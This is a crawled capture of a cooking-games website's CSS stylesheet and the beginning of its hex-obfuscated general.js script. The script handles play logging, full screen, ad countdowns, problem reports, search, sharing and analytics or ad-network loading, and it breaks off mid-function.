    width: 94px;

    height: 91px;

}

.horizontal li p{

    width: 94px !important;

    font-size: 10px;

}

.horizontal ul{text-align: left;}

.horizontal ul li{margin-left: 14px!important;}

.horizontal h2{

	text-align: left;

    font-size: 18px;

    font-weight: 700;

    color: #003d71;

    line-height: 35px;

    /*margin: 0px 10px;*/

    margin: -3px 10px 4px;

   /* margin: 12px 10px 12px;

    font: 12px/1.5 "Droid Sans", tahoma, arial, sans-serif;*/

}



.s-list li div {

    width: 100%;

    height: 100%;

    border-radius: 10px

}



.game-title {

    font-size: 21px!important;

    margin-bottom: -11px;

    display: block

}



.relategames li a:hover .post-name {

    display: block

}



.relategames li a:hover img {

    border: 2px solid #fc0

}



.relategames li a:hover .gameicon {

    border: 2px solid #fc0

}



.relategames li a:hover .gameicon {

    border: 2px solid #fc0

}



.relategames li .gameicon {

    width: 116px;

    height: 116px;

    border: 2px solid #fff;

    border-radius: 10px;

    cursor: pointer

}



.game-info {

    width: 670px;

    padding: 0;

    margin-right: 5px

}



.gametitle {

    height: 35px;

    border-bottom: 1px dotted #035193;

    margin: 0 0 13px

}



.gametitle .l-link {

    float: left;

    width: 68px

}



.gametitle .l-link a {

    float: left;

    width: 25px;

    height: 25px;

    background: url(../image/sprite30.png?v=3) no-repeat;

    margin-top: 5px

}



.gametitle .l-link a.home {

    background-position: -331px -85px;

    margin-right: 8px

}



.gametitle .l-link a.back {

    background-position: -306px -85px;

    margin-right: 10px

}



.gametitle .gamename {

    font-size: 18px;

    color: #003d71;

    line-height: 35px

}



.gamename .flag {

    display: inline-block;

    width: 19px;

    height: 27px;

    background-position: -287px 0;

    margin: 0 8px 0 0;

    vertical-align: -10px

}



#gameFull,

#gameReplay,

.flag {

    display: inline-block;

    background: url(../image/sprite30.png?v=3) no-repeat

}



#gameFull,

#gameReplay {

    margin: 8px 13px 0 0

}



#gameFull {

    display: inline-block;

    width: 18px;

    height: 18px;

    background-position: -307px 0

}



#gameReplay {

    width: 17px;

    height: 17px;

    background-position: -327px 0

}



#game-bottom {

    padding: 10px;

    width: 980px;

    margin: 0 auto

}



.game-dec {

    width: 660px

}



.game-dec .thumb {

    position: relative;

    width: 200px;

    height: 200px;

    float: left;

    margin: 0 0 10px

}



.game-dec .thumb img {

    width: 100%;

    height: 100%

}



.game-dec .tags {

    margin: 10px 0 0

}



.game-dec .thumb .tags {

    position: absolute;

    left: 5px;

    top: 10px;

    width: 190px

}



.game-dec .tags a {

    display: inline-block;

    height: 23px;

    line-height: 23px;

    padding: 0 5px;

    background: #035193;

    border: 1px solid #479de5;

    border-radius: 5px;

    color: #fff;

    margin: 0 8px 10px 0

}



.game-dec .tags a:hover {

    background: #fc0;

    border: 1px solid #035193;

    color: #000;

    text-decoration: none

}



.game-dec .description {

    float: right;

    width: 440px

}



.ahout-also {

    border-radius: 5px 5px 0 0

}



.ahout-also .game-dec {

    width: 360px;

    margin-left: 10px;

    font-size: 15px;

    color: #fff

}



.ahout-also .game-dec .description {

    float: none;

    width: auto;

    margin-left: 210px;

    min-height: 200px

}



.ahout-also .game-dec .tags a {

    border: none;

    background: 0 0;

    padding: 0 3px;

    margin: 0;

    height: 20px;

    line-height: 20px

}



.game-dec .description a {

    color: #000

}



.ahout-also .game-dec .description a {

    color: #fff

}



.pl {

    font-size: 13px;

    font-weight: 400;

    font-family: Oswald, sans-serif;

    line-height: 180%

}



.embedcode {

    width: 408px;

    height: 35px;

    background: #fff;

    border: 1px solid #035193;

    max-width: 408px;

    text-align: left

}



p.d-text {

    clear: both

}



.d-text a {

    color: #00325d

}



.game-video {

    width: 728px;

    margin: 20px auto 0

}



.video-title {

    font-size: 18px;

    font-family: Oswald, sans-serif;

    height: 35px;

    line-height: 35px;

    padding: 0 0 0 14px;

    position: relative

}



.video-box {

    padding: 14px 0;

    min-height: 400px

}



.video-title a {

    position: absolute;

    top: 0;

    right: 10px;

    color: #333

}



.pageAds .video-title a {

    color: #fff

}



#Boxshadow {

    position: fixed;

    width: 100%;

    height: 100%;

    background: #000;

    opacity: .9;

    left: 0;

    top: 0;

    bottom: 0;

    z-index: 1111

}



#Close {

    color: #fff;

    font-family: Oswald, sans-serif;

    font-size: 20px;

    position: absolute;

    right: 10px;

    top: 10px;

    cursor: pointer

}



#Gameinner {

    width: 980px;

    margin: 0 auto;

    padding: 10px;

    min-height: 330px;

    position: relative;

    border-radius: 5px;

    padding-top: 40px;

    margin-top: 35px

}



#Gameinner .ad160 {

    padding: 0

}



.gamemasnory {

    max-width: 960px;

    margin: 0 auto 0 30px

}



#Gameinner .gamemasnory {

    max-width: 820px;

    margin: 0 auto 0 15px

}



#Gameinner a {

    cursor: pointer

}



.game-also {

    width: 820px

}



.game-also .adv728 {

    padding: 0 10px 10px

}



.also-title {

    font-size: 18px;

    color: #003d71;

    line-height: 35px;

    font-weight: 700;

    text-align: center;

    margin-bottom: 5px

}



.partners {

    padding: 0 6px 16px

}



.single {

    float: left;

    border-bottom: 1px dotted #0164bf;

    border-right: 1px dotted #0164bf;

    padding: 15px 0

}



.single:nth-child(even) {

    border-right: 0;

    padding-left: 15px

}



.single p a {

    color: #fc0;

    margin: 0 5px 0 0

}



.rside {

    border-right: 0;

    padding-left: 15px

}



.mainpic {

    width: 115px

}



.mainpic img {

    width: 100px;

    height: 100px;

    border-radius: 5px

}



.info {

    width: 360px;

    color: #fff

}



.info .pl a {

    font-size: 18px;

    color: #fff

}



.info .itext {

    line-height: 16px

}



.info span {

    color: #fc0;

    margin: 0 0 0 5px

}



.tag {

    padding: 10px 20px;

    float: left;

    width: 282px;

    margin: 0 0 10px

}



.tagpic {

    width: 85px;

    display:none;

}



.tagpic img {

    width: 70px;

    height: 70px;

    border-radius: 5px

}



.taginfo {

    padding: 10px 0 0

}



.taginfo .pl {

    font-size: 18px;

    color: #fff

}



.taginfo .num {

    color: #fc0

}



.taglink:hover .tag {

    background: #fc0;

    border-radius: 10px

}



.taglink:hover p {

    color: #0073dd

}

.cooking-info{
    /*width: 1295px;
    margin: 0px auto;*/
        margin: 0px 10px;
    color:#fff;
}

.cooking-info h2{
    text-align: left;
   /* margin: 20px 0px;*/
      /* margin: 20px 40px;*/
       margin: 20px 40px;
    font-size: 22px;
    color:#ffcc00;
    font-weight: 800;
}

.bottomtext {
/*width: 100%;*/
/*margin: 0 auto 50px*/
/*margin: 20px 10px;*/
margin: 20px 40px 40px;
}



#BackTop {

    width: 123px;

    height: 159px;

    background: url(../image/backtotop.png) no-repeat;

    position: fixed;

    bottom: 40px;

    right: 10px;

    cursor: pointer;

    display: none

}



#BackTop:hover {

    background: url(../image/backtotoph.png) no-repeat

}



#Pages {

    width: 960px;

    margin: 15px auto 0;

    padding: 20px;

    color: #fff;

    margin-bottom: 70px

}



.privacy-t,

p.big-t {

    font-size: 28px;

    font-family: Oswald, Arial, Helvetica, sans-serif;

    text-align: center;

    color: #fff

}



p.big-t {

    font-size: 20px;

    text-align: left

}



#Pages dl {

    margin: 15px 0

}



#Pages dt {

    font-size: 18px;

    color: #fc0

}



#Pages dd {

    line-height: 25px

}



.nofound {

    width: 600px;

    margin: 120px auto;

    min-height: 200px;

    background: url(../image/404_logo.png) no-repeat;

    font-size: 17px;

    font-family: Oswald, sans-serif

}



.nofound-main {

    background: url(../image/404.png) center top no-repeat;

    margin-left: 240px;

    padding-top: 135px;

    text-align: center

}



.nofound-main a {

    color: #fc0;

    text-decoration: underline

}



.best_icon,

.featured_icon,

.new_icon {

    width: 65px;

    height: 65px;

    position: absolute;

    top: -2px;

    left: -2px

}



.featured_icon {

    background: url(../image/featured_icon.png) no-repeat

}



.new_icon {

    background: url(../image/new_icon.png) no-repeat

}



.best_icon {

    background: url(../image/best_icon.png) no-repeat

}



#loader_container {

    margin-top: 15px

}



#loader_container {

    width: 670px;

    height: 485px

}

@media (max-width: 991px){
    .game-right .relategames {
    display: none;
}
/*.game-right.fn-left {
    display: none;
}*/
#BackTop{
    display: none!important;
}

#games-thumb{
    display: none!important;
}
.game-right{
    display: none;
}
.relategames.horizontal {
    display: none;
}
/*#footer{
    display: none!important;
}*/
.game-info.bgs.fn-left {
width: 100%;
    margin-left: auto!important;
    margin-right: auto!important;
}
.game-info {
     width: 670px;
/*   margin-left: auto!important;
    margin-right: auto!important;*/
    background-color: #222;
}
}

@media (max-width: 1280px){
  .horizontal li img{
        width: 75px;
    height: 81px;

}
}

@media screen and (min-width:1366px) {
.cooking-info h2{
    text-align: left;
   /* margin: 20px 0px;*/
      /* margin: 20px 40px;*/
       margin: 20px 15px;
    font-size: 22px;
    color:#ffcc00;
    font-weight: 800;
}

.bottomtext {
/*width: 100%;*/
/*margin: 0 auto 50px*/
margin: 20px 15px 40px;
/*margin: 20px 40px 40px;*/
}
.search_result, .category_title {
    /* padding: 0px 40px 20px; */
  /*  padding: 0px 15px 20px;*/
      margin: 20px 40px;
    font-size: 27px;
    color: #fc0;
}
}

@media screen and (min-width:1281px) {

    .game-left,

    .game-right {

        width: 305px

    }

    .game-left {

        display: block

    }

    .game-left .ad160 {

        margin: 0 5px 0 0

    }

    .game-info {

        width: 710px;

        margin: 0 5px;

        margin-right: 4px;

        padding-right: 10px

    }

    #game-col {

        width: 1350px

    }

    #loader_container {

        width: 710px;

        height: 536px

    }

    .relategames.bgs {

        background: 0 0

    }

}



@media screen and (min-width:1025px) and (max-width:1280px) {

    .game-left {

        display: block

    }

    #game-col {

        width: 1250px

    }

    .game-info {

        width: 610px;

        margin: 0 5px

    }

    #loader_container {

        width: 610px

    }

    .game-left .ad160 {

        margin: 0 5px 0 0

    }

    .relategames.bgs {

        background: 0 0

    }

    .game-left,

    .game-right {

        width: 305px

    }

}



.gameinfo {

    margin: 20px auto 0;

    padding: 20px;

    width: 900px;

    background-color: #00acee;

    border-radius: 20px

}



.gameinfo a {

    color: #ffc

}



.gameinfo .ad160 {

    width: 160px;

    padding: 0;

    color: #fff

}



.gameinfo .ad300 {

    width: 300px

}



.gameinfo .gameinfo-main {

    width: 730px;

    color: #ffc;

    font-size: 16px;

    line-height: 28px

}



.gameinfo-dec {

    width: 410px;

    margin-left: 20px

}



.gameinfo-main-f {

    margin: 10px 0

}



.gameinfo-main-f .thumb {

    text-align: center;

    width: 300px

}



.gameinfo-main-f .thumb img {

    width: 200px;

    height: 200px;

    display: inline-block;

    border-radius: 10px

}



.gameinfo-main-f .ad300 {

    margin-right: 80px

}



.gameinfo-masnory {

    width: 960px;

    margin: 20px auto

}



.gameinfo-masnory .gamemasnory {

    margin: 0 auto 0 10px;

    width: 960px

}



.pageAds {

    width: 990px;

    margin: 30px auto 60px;

    color: #fff;

    background: #00acee

}



.pageAds h3 {

    font-size: 12px;

    font-family: "Droid Sans", tahoma, arial, sans-serif

}



.pageAds h3.sg {

    padding: 20px 0 0 10px;

    font-size: 16px

}



.pageAds .gamemasnory {

    width: 960px;

    margin-left: 18px

}



.page-box {

    background: #00acee;

    margin: 0;

    padding: 20px 12px 0

}



.games-t {

    width: 250px;

    overflow: hidden;

    margin: 0 20px 0 0

}



.games-t ul {

    width: 260px;

    margin: -5px 0 0

}



.games-t ul li {

    float: left;

    margin: 0 10px 10px 0

}



.games-t ul li img {

    width: 120px;

    height: 120px

}



.page-game-banner {

    width: 990px;

    margin: 20px auto -10px;

    padding: 0 0 0 14px

}



.page-game-banner li {

    float: left;

    width: 180px;

    height: 90px;

    margin: 0 18px 0 0

}



.page-game-text {

    font-size: 14px;

    width: 325px;

    overflow: hidden;

    margin: 0 0 0 25px

}



.page-game-des {

    width: 290px;

    font-size: 14px

}



.page-game-des strong {

    color: #000;

    font-size: 16px

}



.text-col {

    height: 255px;

    overflow: hidden

}



.text-col .des {

    height: 250px;

    overflow-y: scroll

}



.tipbottom {

    font-size: 14px;

    text-align: center;

    height: 25px;

    line-height: 25px;

    background: #3990e1;

    color: #fff;

    text-transform: uppercase

}



.tipbottomplay {

    width: 150px;

    margin: 5px auto 0;

    height: 25px;

    line-height: 25px;

    background: #609

}



.tipbottomplay a {

    color: #fff;

    font-weight: 700;

    text-transform: uppercase;

    display: block

}



.ad300 {

    margin: 0;

    text-align: center

}



.page-game-img {

    width: 250px;

    text-align: center;

    margin: 0 38px 0 60px

}



.page-game-img p {

    overflow: hidden

}



.page-game-img p.g-link {

    padding: 6px 0;

    border-radius: 10px;

    background: #3fc0f2;

    line-height: 1.5;

    width: 135px;

    height: auto;

    margin: 0 auto

}



.page-game-img img {

    width: 250px;

    height: 250px

}



.page-game-img p.g-link a {

    color: #fff;

    font-size: 24px

}



.adtit {

    color: #666;

    font-size: 10px

}



.page-game-text p {

    margin: 0 0 10px

}



.page-game-text p strong {

    color: #000;

    font-size: 16px

}



.page-game-text p a {

    color: #fff

}



.page-game-text .pt {

    margin: 0 0 5px;

    font-weight: 700;

    font-size: 20px;

    color: #000;

    height: 30px;

    overflow: hidden

}



.page-game-text .pt a {

    color: #fff

}



.page-game-text .tag {

    margin: 0 0 10px;

    padding: 0

}



.page-game-text .des {

    width: 100%;

    overflow: hidden;

    text-overflow: ellipsis

}



.page-game {

    padding: 10px;

    background: #00acee;

    margin: 0 0 10px

}



.page-game li {

    float: left;

    margin: 0 7px 0 9px

}



.page-game li img {

    width: 136px;

    height: 136px;

    border-radius: 10px;

    border: 2px solid #fff

}



.rads {

    padding: 10px;

    background: #00acee;

    height: 90px;

    width: 760px;

    margin: 0 auto

}



.rads .adtit {

    width: 80px;

    transform: rotate(-90deg);

    transform-origin: 45px 45px 0;

    letter-spacing: 1px

}



.rads .ad728 {

    margin: -18px 0 0 28px

}



.pageAds .embedcode {

    height: 80px;

    width: 100%;

    border: 0;

    background: #00acee;

    color: #fff;

    font-size: 14px;

    margin: 0 0 10px

}



.ad728list {

    margin: 20px auto 0;

    width: 728px

}



.pageAds .game-video {

    width: 800px

}



.walkthrough-link {

    position: fixed;

    z-index: 9999

}



.left-top {

    left: 8%;

    top: 220px

}



.left-bottom {

    left: 8%;

    bottom: 0

}



.right-top {

    right: 8%;

    top: 100px

}



.right-bottom {

    right: 8%;

    bottom: 0

}



#cookieconsent {

    display: block!important;

    position: fixed;

    right: 10px;

    bottom: 33px;

    width: 342px;

    padding: 15px;

    background: #383b75;

    color: #fff;

    border-radius: 12px;

    font-size: 16px;

    text-align: center;

    z-index: 9999

}



#cookieconsent span a {

    color: #aee8ff;

    text-decoration: underline

}



.copyright {

    display: block;

    text-align: center;

    color: #6e7582;

    font-size: 12px

}



.copyright a:focus,

.copyright a:hover {

    color: #337ab7

}

@media screen and (max-width: 960px){

	.horizontal{display: none;}

}

@media screen and (max-width:600px) {

    .content {

        padding: 0

    }

  /*  #footer {

        display: none

    }*/

    .logo {

        margin: 0 auto;

        text-align: center;

        position: relative;

      /*  left: 50%;

        margin-left: -78px*/

    }

    .menu {

        display: none

    }

    .head-inner {

        width: 100%

    }

    .post {

        width: 120px;

        height: 90px

    }

    .post img {

        width: 100%;

        height: 100%;

        border: 2px solid #fff;

        border-radius: 10px

    }

    #game-bottom,

    #games-thumb,

    #topad,

    .fn-right,

    .gametitle {

        display: none!important

    }

    #game-col {

        width: 100%

    }

    .game-info {

        width: 100%

    }

    .post .post-name {

        bottom: -4px

    }

    #loader_container {

        width: 100%;

        height: 100%

    }

    .head-inner {

        width: 100%

    }

    #gameDiv {

        height: 700px

    }

    #ava-game_container {

        height: 100%

    }

    body {

        overflow-x: hidden

    }

}


@media screen and (max-width:991px){
#gameDiv {
    height:423px;
}
}

@media screen and (orientation:landscape) and (max-width:960px) {

    .content {

        padding: 0

    }

 /*   #footer {

        display: none

    }*/

    .logo {

        margin: 0 auto;

        text-align: center;

        position: relative;

        left: 50%;

        margin-left: -78px

    }

    .menu {

        display: none

    }

    .head-inner {

        width: 100%

    }

    .post {

        width: 175px;

        height: 137px

    }

    .post img {

        width: 100%;

        height: 100%;

        border: 2px solid #fff;

        border-radius: 10px

    }

    #game-bottom,

    #games-thumb,

    #topad,

    .fn-right,

    .gametitle {

        display: none!important

    }

    #game-col {

        width: 100%

    }

    .game-info {

        width: 100%

    }

    .post .post-name {

        bottom: -4px

    }

    #loader_container {

        width: 100%;

        height: 100%

    }

    .head-inner {

        width: 100%

    }

    #gameDiv {

        height: 405px

    }

    #ava-game_container {

        height: 100%

    }

    body {

        overflow-x: hidden

    }

}


/********mobile navigation************/
@media (min-width: 961px){
    .nav-mobile {display:none;}
    nav{display: none;}
}

@media screen and (orientation:landscape) and (max-width:960px) {
    .content {
        padding: 0
    }
    
 /*   #footer {
        display: none
    }*/
    .logo {
        margin: 0 auto;
        text-align: center;
        position: relative;
        left: 0%;
        margin-left: -78px
            float: left;
    margin-left: 10px;
    }
    .menu {
        display: none
    }
    .nav-mobile {display:block;}

    .head-inner {
        width: 100%
    }
    .post {
        width: 175px;
        height: 137px
    }
    .post img {
        width: 100%;
        height: 100%;
        border: 2px solid #fff;
        border-radius: 10px
    }
    #game-bottom,
    #games-thumb,
    #topad,
    .fn-right,
    .gametitle {
        display: none!important
    }
    #game-col {
        width: 100%
    }
    .game-info {
        width: 100%
    }
    .post .post-name {
        bottom: -4px
    }
    #loader_container {
        width: 100%;
        height: 100%
    }
    .head-inner {
        width: 100%
    }
    #gameDiv {
        height: 200px
    }
    #ava-game_container {
        height: 100%
    }
    body {
        overflow-x: hidden
    }
}


/* Mobile navigation */

/* Mobile navigation */
.nav-mobile {
  position: absolute;
  top: 0;
  right: 0;
/*  background: #262626;*/
  height: 70px;
  width: 70px;
  z-index: 9999;
}


@media only screen and (max-width:960px) {
     .menu {
        display: none
    }
}

@media only screen and (max-width:960px) {
  .nav-list{
    text-align: center;
    padding: 10px;
   /* margin-top: -3px;*/
    height: 370px;
    overflow: scroll;
      position: absolute;
    right: 0;
    left: 0;
    top: 64px;
    background-color:#3997ef;

  }


  nav {
    width: 100%;
    padding: 0px 0 0px;
   /* background-color: #ac2478;*/
   background-color: #3494ec;
    /*   margin-top: 70px;*/
     /*  position: relative;*/
  }
  nav ul {
    display: none;
  }
  nav ul li {
    float: none;
    margin: 30px 0px;
    padding: 10px 0px;
  }

  nav ul li:hover{
    float: none;
    background-color: #51a2ec;
    margin: 30px 0px;
    padding: 10px 0px;
  }

  nav ul li a:focus{outline:none!important;background-color:transparent;}
  nav ul li a:active{outline:none;background-color:transparent;}

  nav ul li a {
 /*   padding: 15px;*/
    line-height: 20px;
    color: #eee;
    text-align: center;
    margin-bottom: 20px;
    font-size: 18px;
  }
 /* nav ul li ul li a {
    padding-left: 30px;
  }*/

  .nav-dropdown {
    position: static;
  }

  .nav-dropdown {
  /*  background-color: #8e1962;*/
    margin: 20px;
/*    margin: 10px 192px;*/
    box-shadow: 0px 8px 16px 0px rgba(0,0,0,0.2);
    transition: 0.3s ease;
        padding: 10px 0px;
  }
  nav .nav-dropdown li a{
 /*   background-color: #000;*/
    padding: 0;
    color: #d6dee5;
    margin-bottom: 5px!important;
  }

    nav .nav-dropdown li a:hover{
    background-color: #51a2ec;
    padding: 0;
    color: #d6dee5;
    margin-bottom: 5px!important;

}

@media screen and (min-width: 960px) {
  .nav-list {
    display: none; !important;
  }
}
#nav-toggle {
  position: absolute;
  left: 18px;
  top: 22px;
  cursor: pointer;
  padding: 10px 35px 16px 0px;
}
#nav-toggle span,
#nav-toggle span:before,
#nav-toggle span:after {
  cursor: pointer;
  border-radius: 1px;
  height: 3px;
  width: 35px;
  background: #ffffff;
  position: absolute;
  display: block;
  content: '';
  transition: all 300ms ease-in-out;
}
#nav-toggle span:before {
  top: -10px;
}
#nav-toggle span:after {
  bottom: -10px;
}
#nav-toggle.active span {
  background-color: transparent;
}
#nav-toggle.active span:before, #nav-toggle.active span:after {
  top: 0;
}
#nav-toggle.active span:before {
  transform: rotate(45deg);
}
#nav-toggle.active span:after {
  transform: rotate(-45deg);
}
/********mobile navigation************/


--- FILE ---
content_type: application/javascript
request_url: https://www.topcookinggames.com/assetsfront/templates/modern/js/general.js
body_size: 8414
content:
var _0x9a99=["\x3F\x74\x3D\x67\x61\x6D\x65\x70\x6C\x61\x79\x65\x64","\x50\x4F\x53\x54","\x67\x69\x64\x3D","\x61\x6A\x61\x78","\x65\x6E\x61\x62\x6C\x65\x64","\x72\x65\x71\x75\x65\x73\x74","\x54\x68\x69\x73\x20\x62\x72\x6F\x77\x73\x65\x72\x20\x64\x6F\x65\x73\x6E\x27\x74\x20\x73\x75\x70\x70\x6F\x72\x74\x20\x66\x75\x6C\x6C\x20\x73\x63\x72\x65\x65\x6E","\x73\x68\x6F\x77","\x2E\x67\x6D\x44\x69\x73\x70\x6C\x61\x79","\x72\x65\x6D\x6F\x76\x65","\x2E\x5F\x41\x64\x2D\x67\x61\x6D\x65","\x74\x65\x78\x74","\x2E\x72\x41\x64\x4E\x75\x6D","\x64\x69\x73\x70\x6C\x61\x79","\x6E\x6F\x6E\x65","\x63\x73\x73","\x2E\x5F\x5F\x72\x2D\x41\x64\x2D\x31","\x69\x6E\x68\x65\x72\x69\x74","\x2E\x5F\x5F\x72\x2D\x41\x64\x2D\x32","\x6F\x6E\x63\x6C\x69\x63\x6B","\x5F\x5F\x73\x47\x61\x6D\x65\x28\x29","\x61\x74\x74\x72","\x2E\x5F\x72\x65\x6D\x6F\x76\x65\x41\x64","\x64\x69\x73\x61\x62\x6C\x65\x64","\x73\x65\x74\x54\x69\x6D\x65\x6F\x75\x74","\x2E\x41\x64\x6E\x75\x6D","","\xBF\x54\x65\x6C\x6C\x20\x75\x73\x2C\x20\x77\x68\x61\x74\x20\x69\x73\x20\x79\x6F\x75\x72\x20\x70\x72\x6F\x62\x6C\x65\x6D\x3F","\x2F\x74\x65\x6D\x70\x6C\x61\x74\x65\x73\x2F\x6D\x6F\x64\x65\x72\x6E\x2F\x69\x6D\x61\x67\x65\x2F\x69\x63\x6F\x6E\x2D\x63\x6F\x6C\x6F\x72\x2F\x77\x6F\x72\x6B\x65\x72\x2E\x70\x6E\x67","\x69\x6E\x70\x75\x74","\x73\x6C\x69\x64\x65\x2D\x66\x72\x6F\x6D\x2D\x74\x6F\x70","\x57\x72\x69\x74\x65\x20\x74\x68\x65\x20\x70\x72\x6F\x62\x6C\x65\x6D\x20\x68\x65\x72\x65\x20\x69\x6E\x20\x64\x65\x74\x61\x69\x6C\x2E\x2E\x2E","\x59\x6F\x75\x20\x6E\x65\x65\x64\x20\x74\x6F\x20\x77\x72\x69\x74\x65\x20\x73\x6F\x6D\x65\x74\x68\x69\x6E\x67\x21","\x73\x68\x6F\x77\x49\x6E\x70\x75\x74\x45\x72\x72\x6F\x72","\x3F\x74\x3D\x73\x65\x6E\x64\x5F\x72\x65\x70\x6F\x72\x74","\x26\x72\x65\x70\x6F\x72\x74\x3D","\x73\x74\x61\x74\x75\x73","\x73\x75\x63\x63\x65\x73\x73\x5F\x6D\x65\x73\x73\x61\x67\x65","\x73\x75\x63\x63\x65\x73\x73","\x65\x72\x72\x6F\x72\x5F\x6D\x65\x73\x73\x61\x67\x65","\x65\x72\x72\x6F\x72","\x3F\x74\x3D\x73\x65\x61\x72\x63\x68","\x72\x65\x64\x69\x72\x65\x63\x74\x5F\x75\x72\x6C","\x43\x6F\x6E\x6E\x65\x63\x74\x69\x6F\x6E\x20\x66\x61\x69\x6C\x65\x64\x21","\x6C\x6F\x67","\x61\x6A\x61\x78\x46\x6F\x72\x6D","\x23\x73\x65\x61\x72\x63\x68\x2D\x64\x61\x74\x61\x2D\x66\x6F\x72\x6D","\x63\x6C\x69\x63\x6B","\x2E\x69\x6E\x69\x74\x46\x75\x6C\x6C\x53\x63\x72\x65\x65\x6E","\x64\x61\x74\x61\x2D\x66\x75\x6C\x6C\x73\x63\x72\x65\x65\x6E\x2D\x69\x74\x65\x6D","\x6F\x6E","\x23\x72\x65\x70\x6F\x72\x74\x2D\x62\x74\x6E","\x64\x61\x74\x61\x2D\x72\x65\x70\x6F\x72\x74","\x23\x73\x68\x61\x72\x65\x2D\x62\x74\x6E","\x70\x72\x65\x76\x65\x6E\x74\x44\x65\x66\x61\x75\x6C\x74","\x64\x61\x74\x61\x2D\x73\x68\x61\x72\x65\x2D\x75\x72\x6C","\x53\x68\x61\x72\x65","\x74\x6F\x6F\x6C\x62\x61\x72\x3D\x30\x2C\x20\x73\x74\x61\x74\x75\x73\x3D\x30\x2C\x20\x77\x69\x64\x74\x68\x3D\x36\x35\x30\x2C\x20\x68\x65\x69\x67\x68\x74\x3D\x34\x35\x30","\x6F\x70\x65\x6E","\x2E\x6F\x76\x65\x72\x6C\x61\x79\x2D\x74\x6F\x67\x67\x6C\x65","\x64\x61\x74\x61\x2D\x74\x61\x72\x67\x65\x74","\x6F\x76\x65\x72\x6C\x61\x79\x2D\x6F\x70\x65\x6E","\x74\x6F\x67\x67\x6C\x65\x43\x6C\x61\x73\x73","\x73\x74\x61\x74\x65\x2D\x6F\x76\x65\x72\x6C\x61\x79\x2D\x6F\x70\x65\x6E","\x62\x6F\x64\x79","\x64\x61\x74\x61\x2D\x73\x74\x61\x74\x75\x73","\x63\x6C\x6F\x73\x65\x64","\x6F\x70\x65\x6E\x65\x64","\x2E\x6F\x76\x65\x72\x6C\x61\x79\x2D\x77\x72\x61\x70\x70\x65\x72","\x74\x61\x72\x67\x65\x74","\x73\x63\x72\x69\x70\x74","\x68\x74\x74\x70\x73\x3A\x2F\x2F\x77\x77\x77\x2E\x67\x6F\x6F\x67\x6C\x65\x2D\x61\x6E\x61\x6C\x79\x74\x69\x63\x73\x2E\x63\x6F\x6D\x2F\x61\x6E\x61\x6C\x79\x74\x69\x63\x73\x2E\x6A\x73","\x67\x61","\x47\x6F\x6F\x67\x6C\x65\x41\x6E\x61\x6C\x79\x74\x69\x63\x73\x4F\x62\x6A\x65\x63\x74","\x70\x75\x73\x68","\x71","\x6C","\x63\x72\x65\x61\x74\x65\x45\x6C\x65\x6D\x65\x6E\x74","\x67\x65\x74\x45\x6C\x65\x6D\x65\x6E\x74\x73\x42\x79\x54\x61\x67\x4E\x61\x6D\x65","\x61\x73\x79\x6E\x63","\x73\x72\x63","\x69\x6E\x73\x65\x72\x74\x42\x65\x66\x6F\x72\x65","\x70\x61\x72\x65\x6E\x74\x4E\x6F\x64\x65","\x63\x72\x65\x61\x74\x65","\x55\x41\x2D\x31\x35\x34\x34\x39\x37\x39\x31\x35\x2D\x31","\x61\x75\x74\x6F","\x73\x65\x6E\x64","\x70\x61\x67\x65\x76\x69\x65\x77","\x67\x61\x6D\x65\x6D\x6F\x6E\x65\x74\x69\x7A\x65\x2D\x63\x6D\x73","\x67\x65\x74\x45\x6C\x65\x6D\x65\x6E\x74\x42\x79\x49\x64","\x69\x64","\x68\x74\x74\x70\x73\x3A\x2F\x2F\x61\x70\x69\x2E\x67\x61\x6D\x65\x6D\x6F\x6E\x65\x74\x69\x7A\x65\x2E\x63\x6F\x6D\x2F\x63\x6D\x73\x5F\x61\x70\x69\x2E\x6A\x73\x3F"];function __upGame_rx8(_0x7dbbx2){$[_0x9a99[3]]({url:Ajaxrequest()+ _0x9a99[0],type:_0x9a99[1],data:_0x9a99[2]+ _0x7dbbx2})}function initFullScreen(_0x7dbbx4){if(BigScreen[_0x9a99[4]]){BigScreen[_0x9a99[5]]($(_0x7dbbx4)[0])}else {alert(_0x9a99[6])}}function __sGame(){$(_0x9a99[8])[_0x9a99[7]]();$(_0x9a99[10])[_0x9a99[9]]()}var __AdRNum=6;function __AdRemoveCount(){if(__AdRNum!= 0){__AdRNum-= 1;$(_0x9a99[12])[_0x9a99[11]](__AdRNum)}else {$(_0x9a99[16])[_0x9a99[15]](_0x9a99[13],_0x9a99[14]);$(_0x9a99[18])[_0x9a99[15]](_0x9a99[13],_0x9a99[17]);$(_0x9a99[22])[_0x9a99[21]](_0x9a99[19],_0x9a99[20]);$(_0x9a99[22])[_0x9a99[21]](_0x9a99[23],false);return false};window[_0x9a99[24]](function(){__AdRemoveCount()},1000)}function __adCountD(){if(__AdNum!= 0){__AdNum-= 1;$(_0x9a99[25])[_0x9a99[11]](__AdNum)}else {__sGame();return false};window[_0x9a99[24]](function(){__adCountD()},1000)}function __sendReport(_0x7dbbxa){swal({title:_0x9a99[26],text:_0x9a99[27],imageUrl:siteUrl+ _0x9a99[28],type:_0x9a99[29],showCancelButton:true,closeOnConfirm:false,animation:_0x9a99[30],inputPlaceholder:_0x9a99[31]},function(_0x7dbbxb){if(_0x7dbbxb=== false){return false};if(_0x7dbbxb=== _0x9a99[26]){swal[_0x9a99[33]](_0x9a99[32]);return false};$[_0x9a99[3]]({url:Ajaxrequest()+ _0x9a99[34],type:_0x9a99[1],data:_0x9a99[2]+ _0x7dbbxa+ _0x9a99[35]+ _0x7dbbxb,success:function(_0x7dbbxc){if(_0x7dbbxc[_0x9a99[36]]== 200){swal(_0x9a99[26],_0x7dbbxc[_0x9a99[37]],_0x9a99[38])}else {swal(_0x9a99[26],_0x7dbbxc[_0x9a99[39]],_0x9a99[40])}}})})}$(function(){$(_0x9a99[46])[_0x9a99[45]]({url:Ajaxrequest()+ _0x9a99[41],type:_0x9a99[1],success:function(_0x7dbbxc){startLoadbar();Loadlink(_0x7dbbxc[_0x9a99[42]]);stopLoadbar()},error:function(){console[_0x9a99[44]](_0x9a99[43])}});$(document)[_0x9a99[50]](_0x9a99[47],_0x9a99[48],function(){initFullScreen($(this)[_0x9a99[21]](_0x9a99[49]))});$(document)[_0x9a99[50]](_0x9a99[47],_0x9a99[51],function(){var _0x7dbbxd=$(this)[_0x9a99[21]](_0x9a99[52]);__sendReport(_0x7dbbxd)});$(document)[_0x9a99[50]](_0x9a99[47],_0x9a99[53],function(_0x7dbbxe){_0x7dbbxe[_0x9a99[54]]();var 